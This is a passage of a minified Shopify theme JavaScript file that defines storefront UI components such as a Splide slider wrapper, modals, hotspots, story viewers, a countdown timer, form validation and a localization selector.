n2.is(1)?tk(this).on(tu,this.destroy.bind(this,i2)):(w(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*r,n2=100+(parseInt(t2.dataset.zoom)-100)*r,o=3.6*parseInt(t2.dataset.rotation)*r;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass=this.dataset.productTabs=="true"?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block",r.getAttribute("data-type")==="video"&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="",r.getAttribute("data-type")==="video"&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===0&&t===0)}),l.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o))-1)*(r+o),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),e.getAttribute("data-type")==="video"&&!t){let s=e.querySelector("video");s&&s.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&this.tnc.dataset.checked!=="true"){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:this.wrapper.dataset.showDays==="true",hours:this.wrapper.dataset.showHours==="true",minutes:this.wrapper.dataset.showMinutes==="true",seconds:this.wrapper.dataset.showSeconds==="true"},this.timerStyle=this.dataset.style,e==="fixed"){let s=new Date(t+"Z");this.endTime=new Date(s.getTime()-36e5*i)}else this.endTime=new Date(t);this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if(this.behavior==="hide"){this.wrapper.style.display="none",clearInterval(this.timer);return}if(this.behavior==="restart"){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if(this.behavior==="next_day"){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t2=>{if(!this.units[t2])return;let e2=this.querySelector(`[aria-label="${t2.slice(0,-1).charAt(0).toUpperCase()+t2.slice(1,-1)}"]`);if(!e2)return;let i=e2.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t2]).padStart(2,"0");this.timerStyle==="4"?(i.innerHTML="",s.split("").forEach(t3=>{let e3=document.createElement("span");e3.className="countdown-timer__digit",e3.textContent=t3,i.appendChild(e3)})):i.textContent=s,i.setAttribute("aria-label",`${d[t2]} ${this.labels[t2]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){t.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t2=>{t2.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t2=>{let e=parseInt(t2.dataset.percentage,10)||0;this.animateRow(t2,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if(this.styleType==="circle"){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t2=>{let n=Math.min((t2-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);
//# sourceMappingURL=/cdn/shop/t/24/assets/secondary.js.map?v=164019556037432166161764591368
